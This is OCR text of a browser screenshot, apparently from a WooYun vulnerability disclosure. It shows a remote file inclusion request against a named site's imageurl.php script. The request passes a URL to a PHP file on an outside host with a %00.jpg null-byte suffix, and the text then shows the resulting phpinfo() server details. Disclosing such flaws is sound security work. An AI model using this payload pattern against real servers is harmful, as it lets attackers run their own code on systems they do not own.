 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.g...ll/test.php? × phpinfo() × +
www.gfan.com//plus/imageurl.php?p=http 百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.gfan.com//plus/imageurl.php?p=http://www.apx88.com/webadmin/upload/pic_seckill/info.php?%00.jpg
Split URL
Execute
Enable Post data Enable Referrer
PHP Logo
PHP Version 5.2.17
System Linux localhost 2.6.18-308.1.1.el5 #1 SMP Wed Mar 7 04:17:30 EST 2012 i686
Build Date Aug 31 2011 17:05:36
Configure Command './configure' '--host=i686-redhat-linux-gnu' '--build=i686-redhat-linux-gnu'
'--target=i386-redhat-linux' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share'
'--includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec'
'--localstatedir=/var' '--sharedstatedir=/usr/com' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug'
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-curl' '--with-
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-
jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
'--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--enable-wddx' '--with-
kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-
mime-magic' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-
tzdata' '--enable-force-cgi-redirect' '--enable-pcntl' '--with-imap=shared' '--with-
imap-ssl' '--enable-mbstring=shared' '--enable-mbregex' '--with-ncurses=shared'
'--with-gd=shared' '--enable-bcmath=shared' '--enable-dba=shared' '--with-
db4=/usr' '--with-xmlrpc=shared' '--with-ldap=shared' '--with-ldap-sasl' '--with-
mysql=shared,/usr' '--with-mysqli=shared,/usr/bin/mysql_config' '--enable-
dom=shared' '--with-pgsql=shared' '--with-snmp=shared,/usr' '--enable-
soap=shared' '--with-xsl=shared,/usr' '--enable-xmlreader=shared' '--enable-
www.wooyun.org